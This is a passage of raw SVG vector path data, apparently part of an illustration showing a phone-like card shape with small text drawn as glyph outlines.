.205.739c.142.205.331.382.568.533.237.146.499.282.786.41a5.35 5.35 0 0 0 .752-.403c.228-.151.408-.329.54-.534s.205-.46.205-.752c0-.401-.143-.708-.431-.922-.282-.219-.651-.329-1.107-.329zm11.423 3.89c0 .807-.064 1.529-.192 2.167s-.319 1.171-.587 1.613a2.73 2.73 0 0 1-1.053 1.012c-.433.233-.957.349-1.572.349-.771 0-1.406-.203-1.908-.609s-.872-.998-1.114-1.763c-.241-.771-.362-1.693-.362-2.769s.109-1.996.328-2.762.583-1.36 1.08-1.77 1.155-.615 1.976-.615c.774 0 1.412.205 1.914.615s.879.993 1.121 1.764c.246.765.369 1.688.369 2.768zm-5.168 0c0 .843.055 1.547.164 2.112s.301.989.56 1.272.607.417 1.04.417.779-.139 1.039-.417.446-.7.56-1.265.178-1.271.178-2.119c0-.838-.057-1.54-.171-2.105s-.301-.989-.561-1.272-.608-.431-1.045-.431-.787.144-1.046.431-.44.707-.554 1.272-.164 1.267-.164 2.105z" class="G"/><path fill="url(#D)" d="M446.423 320.125h50v50h-50z"/><path d="M503.307 413.818c0 .108-13.326.188-29.756.188s-29.749-.08-29.749-.188 13.319-.189 29.749-.189l29.756.189zm-180.315 71.309l-87.864-.058a19.09 19.09 0 0 1-7.322-1.463 19.11 19.11 0 0 1-6.206-4.159c-1.777-1.781-3.185-3.895-4.146-6.222a19.2 19.2 0 0 1-1.454-7.338l.043-220.713a19.2 19.2 0 0 1 5.605-13.553A19.12 19.12 0 0 1 235.172 226l87.864.051c5.074.004 9.939 2.026 13.526 5.623a19.2 19.2 0 0 1 5.602 13.558l-.044 220.721c0 5.084-2.015 9.959-5.602 13.555s-8.452 5.617-13.526 5.619h0z" class="E"/><path d="M322.964 233.857h-17.031a4.25 4.25 0 0 0-1.616.36c-.509.226-.97.55-1.354.954s-.686.88-.886 1.401-.296 1.077-.282 1.635v3.095c.015.558-.081 1.114-.281 1.635a4.26 4.26 0 0 1-.886 1.401 4.25 4.25 0 0 1-2.971 1.314H264.45a4.23 4.23 0 0 1-1.615-.362 4.24 4.24 0 0 1-1.353-.954c-.384-.404-.686-.88-.886-1.4s-.297-1.076-.284-1.634v-3.146c.014-.558-.083-1.113-.283-1.633s-.502-.997-.887-1.401-.844-.728-1.353-.953-1.058-.349-1.615-.362h-20.893c-1.762-.001-3.506.345-5.133 1.02a13.41 13.41 0 0 0-4.351 2.911c-1.246 1.248-2.234 2.729-2.908 4.359a13.46 13.46 0 0 0-1.021 5.142l-.044 215.429a13.45 13.45 0 0 0 3.924 9.496c2.513 2.519 5.921 3.935 9.475 3.937l87.683.058a13.37 13.37 0 0 0 5.132-1.021 13.41 13.41 0 0 0 4.352-2.911 13.44 13.44 0 0 0 3.929-9.501l.043-215.436c0-3.561-1.411-6.977-3.924-9.496a13.39 13.39 0 0 0-9.474-3.937h0z" fill="#fafafa"/><path d="M233.491 283.936c0 .253-.061.474-.184.662a1.18 1.18 0 0 1-.539.433c-.235.102-.52.153-.856.153a3.13 3.13 0 0 1-.436-.03 2.95 2.95 0 0 1-.408-.085 2.59 2.59 0 0 1-.369-.143v-.844l.633.243c.219.072.436.109.65.109.149 0 .268-.02.358-.059s.158-.093.199-.161.062-.147.062-.235c0-.107-.037-.199-.109-.275s-.172-.147-.299-.214l-.424-.214-.326-.17c-.117-.068-.228-.151-.334-.249s-.192-.215-.26-.354-.1-.309-.1-.504c0-.256.059-.475.176-.656s.284-.321.501-.416.476-.147.773-.147a2.53 2.53 0 0 1 .636.079c.203.051.415.125.636.223l-.293.706-.531-.184c-.156-.045-.315-.068-.477-.068-.113 0-.21.019-.29.056s-.141.086-.182.152-.061.14-.061.226a.39.39 0 0 0 .088.258c.06.068.15.134.269.199l.451.225a3.38 3.38 0 0 1 .56.326c.156.111.276.243.36.395s.126.338.126.563zm2.534-2.148c.045 0 .097.003.156.009l.146.017-.067.838c-.03-.009-.072-.016-.126-.02l-.138-.009c-.115 0-.227.015-.337.044s-.204.077-.29.144-.154.15-.205.257-.073.236-.073.39v1.667h-.894v-3.275h.677l.132.55h.044a1.36 1.36 0 0 1 .24-.304c.098-.094.208-.168.331-.223s.26-.085.404-.085zm2.247 0a1.64 1.64 0 0 1 .783.176c.218.115.387.283.507.504s.178.49.178.808v.434h-2.112c.01.252.085.45.226.595s.339.214.591.214c.209 0 .401-.022.575-.065a2.95 2.95 0 0 0 .536-.193v.691c-.162.08-.332.139-.51.176a3.17 3.17 0 0 1-.642.056c-.328 0-.619-.061-.873-.182a1.35 1.35 0 0 1-.594-.554c-.143-.248-.214-.56-.214-.937 0-.383.064-.701.193-.955a1.32 1.32 0 0 1 .545-.575c.232-.128.503-.193.811-.193zm.006.636c-.174 0-.318.055-.433.167s-.179.286-.197.524h1.254c-.002-.133-.026-.251-.073-.354s-.113-.186-.205-.246-.205-.091-.346-.091zm3.539-.636a1.64 1.64 0 0 1 .783.176 1.2 1.2 0 0 1 .506.504c.12.22.179.49.179.808v.434h-2.112c.01.252.085.45.225.595s.34.214.592.214c.209 0 .401-.022.574-.065a2.93 2.93 0 0 0 .537-.193v.691a2.14 2.14 0 0 1-.51.176 3.17 3.17 0 0 1-.642.056c-.328 0-.619-.061-.873-.182a1.36 1.36 0 0 1-.595-.554c-.142-.248-.213-.56-.213-.937 0-.383.064-.701.193-.955s.312-.448.545-.575.503-.193.811-.193zm.006.636c-.174 0-.318.055-.433.167s-.179.286-.197.524h1.254c-.002-.133-.026-.251-.073-.354s-.113-.186-.205-.246-.205-.091-.346-.091zm6.346 1.512c0 .253-.062.474-.185.662s-.302.332-.539.433-.519.153-.855.153c-.149 0-.294-.01-.437-.03s-.276-.048-.407-.085a2.59 2.59 0 0 1-.369-.143v-.844l.633.243a2.07 2.07 0 0 0 .65.109c.149 0 .268-.02.358-.059s.158-.093.199-.161.061-.147.061-.235c0-.107-.036-.199-.108-.275s-.172-.147-.299-.214l-.425-.214-.325-.17c-.117-.068-.228-.151-.334-.249s-.192-.215-.261-.354a1.18 1.18 0 0 1-.099-.504c0-.256.058-.475.176-.656s.284-.321.501-.416.476-.147.773-.147a2.53 2.53 0 0 1 .636.079c.203.051.415.125.635.223l-.293.706c-.197-.08-.374-.142-.53-.184s-.315-.068-.477-.068c-.114 0-.21.019-.29.056s-.141.086-.182.152-.062.14-.062.226c0 .101.03.187.088.258s.151.134.27.199l.451.225c.219.104.405.212.56.326s.276.243.36.395.126.338.126.563zm2.048-2.154c.439 0 .776.096 1.011.287s.351.483.351.873v2.183h-.624l-.173-.445h-.023a1.69 1.69 0 0 1-.287.287.99.99 0 0 1-.337.164 1.76 1.76 0 0 1-.463.053c-.193 0-.367-.038-.522-.112s-.272-.187-.36-.34-.132-.349-.132-.586c0-.347.122-.603.366-.767s.611-.258 1.099-.275l.568-.018v-.144c0-.171-.045-.297-.134-.378s-.215-.12-.375-.12a1.63 1.63 0 0 0-.466.068c-.153.045-.305.101-.457.17l-.296-.604c.174-.092.368-.164.583-.217s.44-.079.671-.079zm.474 1.825l-.345.012c-.289.008-.491.06-.604.155s-.167.222-.167.378c0 .137.04.235.12.293a.53.53 0 0 0 .314.085.71.71 0 0 0 .483-.17c.133-.113.199-.274.199-.483v-.27zm2.705-1.757v3.275h-.894v-3.275h.894zm-.446-1.284c.133 0 .247.032.343.094s.144.175.144.343-.048.281-.144.346-.21.093-.343.093-.25-.031-.346-.093-.14-.18-.14-.346.047-.282.14-.343.211-.094.346-.094zm5.482 4.559h-2.467v-4.283h2.467v.744h-1.559v.94h1.45v.745h-1.45v1.104h1.559v.75zm1.719 0h-.893v-4.559h.893v4.559zm2.291-3.337a1.64 1.64 0 0 1 .783.176 1.2 1.2 0 0 1 .506.504c.12.22.179.49.179.808v.434h-2.112c.01.252.085.45.225.595s.34.214.592.214c.209 0 .401-.022.574-.065a2.93 2.93 0 0 0 .537-.193v.691a2.14 2.14 0 0 1-.51.176 3.17 3.17 0 0 1-.642.056c-.328 0-.619-.061-.873-.182a1.36 1.36 0 0 1-.595-.554c-.142-.248-.213-.56-.213-.937 0-.383.064-.701.193-.955s.312-.448.545-.575.503-.193.811-.193zm.006.636c-.174 0-.318.055-.433.167s-.179.286-.197.524h1.254c-.002-.133-.026-.251-.073-.354s-.113-.186-.205-.246-.205-.091-.346-.091zm3.519 2.76a1.8 1.8 0 0 1-.829-.176 1.17 1.17 0 0 1-.522-.551c-.119-.248-.178-.565-.178-.952 0-.401.067-.727.202-.979s.325-.44.565-.559.523-.179.841-.179c.226 0 .422.023.586.067a2.24 2.24 0 0 1 .433.156l-.263.691-.393-.138c-.121-.037-.242-.055-.363-.055-.156 0-.286.037-.39.111s-.18.182-.231.328-.076.33-.076.551.027.397.082.539.133.249.237.319.229.103.378.103c.185 0 .35-.024.495-.073s.285-.121.422-.211v.764a1.46 1.46 0 0 1-.431.185 2.27 2.27 0 0 1-.565.059zm3.137-.712a1.34 1.34 0 0 0 .285-.03c.093-.019.186-.044.278-.073v.665c-.096.043-.215.078-.357.106s-.295.044-.463.044c-.196 0-.371-.032-.528-.094s-.276-.175-.366-.331-.132-.378-.132-.659v-1.579h-.427v-.378l.492-.299.258-.692h.571v.698h.917v.671h-.917v1.579c0 .125.035.218.105.281s.167.091.284.091zm3.056-2.684a1.53 1.53 0 0 1 .155.009c.061.004.11.01.147.017l-.067.838c-.03-.009-.072-.016-.126-.02l-.138-.009a1.31 1.31 0 0 0-.337.044c-.107.029-.204.077-.29.144s-.154.15-.205.257-.073.236-.073.39v1.667h-.894v-3.275h.677l.132.55h.044a1.36 1.36 0 0 1 .24-.304 1.14 1.14 0 0 1 .331-.223c.125-.057.26-.085.404-.085zm1.79.062v3.275h-.893v-3.275h.893zm-.445-1.284c.133 0 .247.032.343.094s.143.175.143.343-.048.281-.143.346-.21.093-.343.093-.25-.031-.346-.093-.14-.18-.14-.346.046-.282.14-.343.211-.094.346-.094zm2.716 4.618c-.325 0-.601-.059-.829-.176a1.17 1.17 0 0 1-.522-.551c-.119-.248-.179-.565-.179-.952 0-.401.068-.727.203-.979s.325-.44.565-.559.522-.179.841-.179c.226 0 .422.023.586.067a2.24 2.24 0 0 1 .433.156l-.263.691-.393-.138c-.121-.037-.242-.055-.363-.055-.156 0-.286.037-.39.111s-.181.182-.231.328-.076.33-.076.551.027.397.082.539.133.249.237.319.229.103.378.103c.185 0 .35-.024.495-.073a1.96 1.96 0 0 0 .422-.211v.764a1.46 1.46 0 0 1-.431.185 2.27 2.27 0 0 1-.565.059zm3.099-3.402c.44 0 .777.096 1.011.287s.352.483.352.873v2.183h-.624l-.173-.445h-.024a1.62 1.62 0 0 1-.287.287.98.98 0 0 1-.337.164 1.76 1.76 0 0 1-.463.053 1.19 1.19 0 0 1-.521-.112.82.82 0 0 1-.36-.34c-.088-.154-.132-.349-.132-.586 0-.347.122-.603.366-.767s.61-.258 1.099-.275l.568-.018v-.144c0-.171-.045-.297-.135-.378s-.215-.12-.375-.12a1.64 1.64 0 0 0-.466.068 3.58 3.58 0 0 0-.457.17l-.296-.604a2.56 2.56 0 0 1 .583-.217 2.87 2.87 0 0 1 .671-.079zm.475 1.825l-.346.012c-.289.008-.49.06-.603.155s-.167.222-.167.378c0 .137.04.235.12.293s.184.085.313.085a.71.71 0 0 0 .484-.17c.133-.113.199-.274.199-.483v-.27zm2.704 1.518h-.894v-4.559h.894v4.559zm3.226-.973c0 .223-.053.411-.159.566s-.258.268-.465.348-.465.118-.774.118c-.228 0-.425-.015-.589-.044a2.43 2.43 0 0 1-.492-.147v-.738a3.62 3.62 0 0 0 .571.199 2.27 2.27 0 0 0 .539.076c.174 0 .298-.025.373-.076a.24.24 0 0 0 .114-.205c0-.055-.016-.103-.047-.146s-.094-.095-.193-.15-.256-.13-.469-.22a3.11 3.11 0 0 1-.507-.26.88.88 0 0 1-.293-.311.99.99 0 0 1-.094-.46c0-.303.117-.53.352-.682s.552-.232.946-.232a2.65 2.65 0 0 1 .58.062c.186.041.376.106.571.196l-.269.644-.46-.172c-.143-.045-.288-.068-.437-.068a.65.65 0 0 0-.295.053.17.17 0 0 0-.1.161.22.22 0 0 0 .05.141c.035.041.101.087.199.137l.436.191c.186.076.347.156.484.24a.9.9 0 0 1 .316.308c.075.121.112.278.112.471zm3.694-3.31c.553 0 .956.119 1.21.357s.381.563.381.979a1.73 1.73 0 0 1-.085.539c-.057.17-.15.321-.279.454s-.296.238-.509.316-.476.115-.788.115h-.39v1.523h-.908v-4.283h1.368zm-.047.744h-.413v1.271h.299c.17 0 .317-.022.442-.067s.222-.115.29-.211.103-.219.103-.369c0-.211-.059-.367-.176-.469s-.299-.155-.545-.155zm3.155 3.539l-1.248-3.275h.935l.633 1.866a2.4 2.4 0 0 1 .082.346l.044.325h.023a2.79 2.79 0 0 1 .041-.331c.024-.118.054-.231.091-.34l.63-1.866h.934l-1.248 3.275h-.917zm4.017-.653a1.33 1.33 0 0 0 .284-.03 2.64 2.64 0 0 0 .278-.073v.665c-.095.043-.214.078-.357.106s-.295.044-.463.044c-.195 0-.371-.032-.527-.094s-.277-.175-.366-.331-.132-.378-.132-.659v-1.579h-.428v-.378l.492-.299.258-.692h.571v.698h.917v.671h-.917v1.579c0 .125.035.218.106.281a.43.43 0 0 0 .284.091zm1.102.234c0-.184.049-.312.149-.387s.224-.111.366-.111.258.037.358.111.152.203.152.387c0 .176-.051.303-.152.381s-.219.117-.358.117-.265-.039-.366-.117-.149-.205-.149-.381zm3.465.419v-4.283h.909v3.533h1.737v.75h-2.646zm4.702-.653a1.34 1.34 0 0 0 .285-.03c.093-.019.186-.044.278-.073v.665c-.096.043-.215.078-.357.106s-.295.044-.463.044c-.196 0-.371-.032-.528-.094s-.276-.175-.366-.331-.132-.378-.132-.659v-1.579h-.427v-.378l.492-.299.258-.692h.571v.698h.917v.671h-.917v1.579c0 .125.035.218.105.281s.167.091.284.091zm2.265.712c-.365 0-.663-.143-.893-.428s-.343-.708-.343-1.263.116-.984.348-1.271.537-.434.912-.434c.156 0 .294.022.413.065s.221.1.307.172.162.154.223.244h.029l-.044-.276a3.12 3.12 0 0 1-.023-.378v-1.049h.896v4.559h-.685l-.173-.425h-.038a1.1 1.1 0 0 1-.214.246.96.96 0 0 1-.302.173c-.117.043-.255.065-.413.065zm.314-.712c.244 0 .416-.073.515-.217s.155-.366.161-.659v-.097c0-.318-.048-.561-.146-.729s-.279-.255-.545-.255c-.197 0-.352.085-.463.255s-.167.415-.167.735.056.561.167.724a.55.55 0 0 0 .478.243z" fill="#d45917"/><g class="H"><path d="M232.34 294.125h-.249v-1.009h-1.125v1.009h-.249v-2.142h.249v.913h1.125v-.913h.249v2.142zm1.153-1.632c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.95.95 0 0 1-.14.148.54.54 0 0 1-.17.089c-.064.02-.142.029-.235.029a.63.63 0 0 1-.26-.051c-.076-.034-.135-.086-.179-.155s-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084a.8.8 0 0 0-.24.037 1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.222.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.26.621c.04 0 .081-.003.123-.01a.54.54 0 0 0 .102-.025v.189a.51.51 0 0 1-.118.032c-.05.009-.099.013-.147.013-.085 0-.162-.014-.231-.044s-.125-.081-.167-.152-.062-.17-.062-.296v-.952h-.228v-.119l.23-.095.096-.349h.147v.373h.47v.19h-.47v.945c0 .1.023.176.069.225a.24.24 0 0 0 .186.075zm1.069 0c.04 0 .081-.003.123-.01s.076-.015.103-.025v.189c-.029.013-.068.023-.119.032s-.099.013-.147.013c-.085 0-.162-.014-.231-.044a.36.36 0 0 1-.167-.152c-.041-.071-.062-.17-.062-.296v-.952h-.228v-.119l.23-.095.097-.349h.146v.373h.47v.19h-.47v.945c0 .1.023.176.069.225s.109.075.186.075zm1.151-1.462c.192 0 .334.043.427.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089c-.063.02-.141.029-.234.029s-.185-.017-.261-.051-.134-.086-.178-.155-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.126-.086.32-.133.58-.141l.276-.011v-.099c0-.138-.029-.235-.089-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184a1.36 1.36 0 0 1 .249-.095 1.07 1.07 0 0 1 .296-.04zm.326.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.027.16.083.204s.129.066.221.066c.143 0 .259-.04.35-.119s.137-.198.137-.356v-.148zm1.501-.844c.19 0 .334.047.432.141s.147.242.147.448v1.046h-.241v-1.03c0-.134-.03-.234-.092-.3s-.154-.1-.28-.1c-.177 0-.302.051-.375.151s-.108.247-.108.438v.841h-.243v-1.605h.196l.037.231h.013c.034-.057.077-.104.13-.142s.112-.068.177-.088a.68.68 0 0 1 .207-.031zm1.68.003c.192 0 .334.043.426.129s.14.223.14.412v1.091h-.178l-.047-.237h-.011a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089c-.063.02-.141.029-.234.029-.098 0-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.321-.133.58-.141l.277-.011v-.099c0-.138-.029-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184a1.36 1.36 0 0 1 .249-.095 1.07 1.07 0 0 1 .296-.04zm.325.841l-.244.01c-.2.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.143 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm.985-1.488v.681l-.003.119-.01.108h.016c.033-.057.075-.104.126-.142s.11-.069.175-.088a.68.68 0 0 1 .208-.031.75.75 0 0 1 .323.062c.087.041.152.104.195.19s.065.197.065.334v1.046h-.24v-1.03c0-.134-.031-.234-.092-.3s-.154-.1-.28-.1c-.119 0-.214.023-.286.069s-.121.111-.152.199a1.01 1.01 0 0 0-.045.323v.839h-.243v-2.279h.243zm2.197.647c.191 0 .334.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.011a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089.79.79 0 0 1-.234.029c-.098 0-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.321-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.244.01c-.201.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm.986.791h-.245v-2.279h.245v2.279zm.759 0h-.245v-2.279h.245v2.279zm.757-1.605v1.605h-.243v-1.605h.243zm-.118-.601c.04 0 .074.013.102.039s.044.066.044.121-.015.093-.044.12-.062.039-.102.039-.078-.013-.106-.039-.041-.067-.041-.12.014-.095.041-.121.064-.039.106-.039zm2.014.574c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.95.95 0 0 1-.14.148.54.54 0 0 1-.17.089c-.064.02-.142.029-.235.029a.63.63 0 0 1-.26-.051c-.076-.034-.135-.086-.179-.155s-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084a.8.8 0 0 0-.24.037 1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.222.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.501-.844c.191 0 .335.047.432.141s.147.242.147.448v1.046h-.24v-1.03c0-.134-.031-.234-.093-.3s-.153-.1-.279-.1c-.178 0-.303.051-.375.151s-.109.247-.109.438v.841h-.243v-1.605h.196l.037.231h.013a.47.47 0 0 1 .131-.142c.052-.039.111-.068.177-.088s.134-.031.206-.031zm1.651 1.664c-.203 0-.364-.069-.483-.208s-.177-.344-.177-.618.06-.485.181-.625.282-.213.484-.213c.085 0 .159.011.222.034a.52.52 0 0 1 .164.091c.046.037.085.079.116.127h.018l-.012-.124-.006-.129v-.643h.243v2.279h-.196l-.037-.229h-.01a.55.55 0 0 1-.281.225c-.064.022-.139.033-.226.033zm.038-.202c.172 0 .294-.049.365-.146s.107-.243.107-.435v-.044c0-.204-.034-.361-.103-.471s-.19-.164-.369-.164c-.149 0-.261.058-.335.173s-.111.271-.111.469.036.35.109.457.187.161.337.161zm2.986.173l-.72-1.896h-.011l.01.147.007.189.003.206v1.354h-.231v-2.142h.369l.678 1.782h.01l.689-1.782h.366v2.142h-.246v-1.371l.003-.191.007-.181.009-.15h-.012l-.728 1.893h-.203zm2.32-1.632c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.011a.91.91 0 0 1-.141.148.54.54 0 0 1-.17.089.79.79 0 0 1-.234.029c-.098 0-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.244.01c-.201.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.313.82c-.203 0-.365-.069-.484-.208s-.177-.344-.177-.618.061-.485.182-.625.282-.213.483-.213c.085 0 .159.011.223.034a.53.53 0 0 1 .279.218h.018l-.012-.124-.006-.129v-.643h.244v2.279h-.197l-.036-.229H260c-.03.048-.068.092-.115.131s-.101.07-.166.094-.138.033-.225.033zm.038-.202c.172 0 .293-.049.364-.146s.107-.243.107-.435v-.044c0-.204-.034-.361-.102-.471s-.191-.164-.369-.164c-.15 0-.261.058-.336.173s-.111.271-.111.469.037.35.11.457.186.161.337.161zm1.47-1.432v1.605h-.243v-1.605h.243zm-.118-.601c.04 0 .074.013.102.039s.044.066.044.121-.014.093-.044.12-.062.039-.102.039-.077-.013-.106-.039-.041-.067-.041-.12.014-.095.041-.121.064-.039.106-.039zm.987 2.206l-.609-1.605h.26l.353.971.075.219.053.194h.01a2.25 2.25 0 0 1 .059-.194l.074-.219.354-.971h.26l-.611 1.605h-.278zm1.748-1.632c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.95.95 0 0 1-.14.148.54.54 0 0 1-.17.089c-.064.02-.142.029-.235.029a.63.63 0 0 1-.26-.051c-.076-.034-.135-.086-.179-.155s-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037a1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.222.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm.986.791h-.245v-2.279h.245v2.279zm1.114-1.632c.192 0 .334.043.427.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.91.91 0 0 1-.141.148.52.52 0 0 1-.17.089c-.063.02-.141.029-.234.029s-.184-.017-.261-.051-.134-.086-.178-.155-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037a1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095s.192-.04.295-.04zm.326.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.027.16.083.204s.13.066.221.066c.143 0 .26-.04.35-.119s.137-.198.137-.356v-.148zm3.052-1.351l-.769 2.142h-.25l-.769-2.142h.261l.501 1.411.054.163.044.149.033.139.034-.139.044-.151.056-.165.498-1.407h.263zm.501.537v1.605h-.243v-1.605h.243zm-.118-.601c.04 0 .074.013.102.039s.044.066.044.121-.014.093-.044.12-.062.039-.102.039-.077-.013-.106-.039-.041-.067-.041-.12.014-.095.041-.121.064-.039.106-.039zm.879 2.206h-.245v-2.279h.245v2.279zm.758 0h-.244v-2.279h.244v2.279zm1.115-1.632c.192 0 .334.043.426.129s.14.223.14.412v1.091h-.178l-.047-.237h-.011a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089c-.063.02-.141.029-.234.029s-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.321-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184c.072-.037.155-.069.249-.095a1.07 1.07 0 0 1 .296-.04zm.325.841l-.244.01c-.2.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.143 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.19 1.512c-.211 0-.374-.04-.488-.119s-.171-.188-.171-.33a.37.37 0 0 1 .095-.257c.064-.072.153-.119.266-.142-.042-.02-.078-.049-.108-.088a.22.22 0 0 1-.044-.135c0-.059.016-.11.048-.154s.084-.088.151-.129a.44.44 0 0 1-.205-.173.52.52 0 0 1-.077-.285c0-.116.023-.214.071-.295s.118-.144.208-.187.201-.065.33-.065c.028 0 .057.002.085.005a.7.7 0 0 1 .083.01c.027.004.05.009.069.015h.551v.156l-.296.037a.5.5 0 0 1 .073.138c.02.053.03.113.03.178 0 .161-.055.288-.163.383s-.257.14-.447.14c-.045 0-.091-.004-.137-.011-.048.026-.085.055-.11.087a.18.18 0 0 0-.037.112c0 .031.009.056.028.075s.047.032.083.041.08.011.131.011h.283c.174 0 .308.037.401.11s.141.18.141.321a.46.46 0 0 1-.217.409c-.145.094-.354.142-.627.142zm.007-.191c.133 0 .243-.013.33-.041s.153-.065.196-.115.066-.11.066-.179-.015-.113-.044-.147-.072-.053-.129-.064-.126-.018-.208-.018h-.278a.49.49 0 0 0-.189.034c-.054.022-.095.056-.125.1s-.042.098-.042.164c0 .087.036.153.11.197s.177.069.313.069zm.063-1.283c.116 0 .204-.029.262-.088s.088-.144.088-.256c0-.12-.03-.21-.089-.27s-.148-.091-.264-.091-.197.032-.258.094-.089.152-.089.271c0 .11.03.194.091.252s.147.088.259.088zm1.729-.882c.136 0 .254.031.351.091s.173.146.224.255a.87.87 0 0 1 .078.381v.151h-1.109c.003.188.05.332.141.43s.218.148.383.148a1.15 1.15 0 0 0 .27-.028c.078-.018.159-.045.243-.082v.214a1.14 1.14 0 0 1-.242.079 1.35 1.35 0 0 1-.281.025.84.84 0 0 1-.404-.093c-.114-.064-.203-.157-.267-.279s-.095-.271-.095-.448.029-.322.087-.448.14-.225.246-.293a.67.67 0 0 1 .375-.103zm-.003.199a.4.4 0 0 0-.311.128c-.077.085-.123.204-.138.356h.85a.69.69 0 0 0-.045-.252c-.029-.073-.072-.13-.131-.17s-.134-.062-.225-.062zm1.347 1.087l.019.034-.067.229-.088.243-.095.23h-.182l.06-.248.053-.255.04-.233h.26zm-46.498 3.207h.606c.268 0 .469.04.604.121s.202.216.202.408a.51.51 0 0 1-.048.224c-.032.066-.078.12-.138.163a.55.55 0 0 1-.224.089v.015c.093.015.177.041.249.08s.129.094.17.165.061.159.061.268c0 .131-.031.243-.092.334s-.147.159-.258.206a1.03 1.03 0 0 1-.395.069h-.737v-2.142zm.249.919h.41c.186 0 .315-.031.387-.092s.108-.152.108-.27-.043-.21-.129-.264-.221-.08-.407-.08h-.369v.706zm0 .209v.802h.445c.191 0 .325-.038.404-.112s.119-.176.119-.303c0-.081-.018-.15-.054-.208s-.093-.102-.173-.132a.89.89 0 0 0-.318-.047h-.423zm2.272-.621c.137 0 .254.031.351.091s.173.146.224.255a.87.87 0 0 1 .078.381v.151h-1.109c.003.188.05.332.141.43s.219.148.384.148c.101 0 .191-.009.269-.028s.159-.045.243-.082v.214a1.15 1.15 0 0 1-.241.079 1.36 1.36 0 0 1-.282.025.84.84 0 0 1-.404-.093c-.114-.064-.203-.157-.267-.279s-.095-.271-.095-.448.029-.322.087-.448.14-.225.246-.293a.67.67 0 0 1 .375-.103zm-.003.199a.4.4 0 0 0-.311.128c-.077.085-.123.204-.137.356h.849a.69.69 0 0 0-.045-.252c-.029-.073-.072-.13-.131-.17s-.133-.062-.225-.062zm1.829-.199c.191 0 .335.047.433.141s.146.242.146.448v1.046h-.24v-1.03c0-.134-.031-.234-.092-.3s-.154-.1-.28-.1c-.178 0-.303.051-.375.151s-.109.247-.109.438v.841h-.243v-1.605h.196l.037.231h.013a.47.47 0 0 1 .131-.142c.052-.039.111-.068.177-.088s.134-.031.206-.031zm1.528 2.356c-.211 0-.373-.04-.488-.119s-.171-.188-.171-.33c0-.1.032-.186.095-.257s.154-.119.267-.142c-.042-.02-.078-.049-.108-.088s-.044-.084-.044-.135c0-.059.016-.11.048-.154a.51.51 0 